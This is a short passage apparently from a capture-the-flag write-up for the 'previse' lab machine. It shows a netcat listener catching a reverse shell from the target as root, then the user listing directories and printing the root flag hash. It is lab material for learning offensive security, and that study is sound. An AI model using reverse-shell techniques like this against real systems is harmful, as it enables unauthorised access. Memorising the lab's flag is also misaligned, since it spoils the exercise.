 ❯ ncl
listening on [any] 9999 ...
connect to [10.10.14.253] from (UNKNOWN) [10.10.11.104] 46302
root@previse:/tmp# whoami && id
whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@previse:/tmp# cd
cd
root@previse:~# ls
ls
user.txt
root@previse:~# cd /root
cd /root
root@previse:/root# ls
ls
root.txt
root@previse:/root# cat root.txt
cat root.txt
37486ff50ab945d342c727a978e92725
root@previse:/root#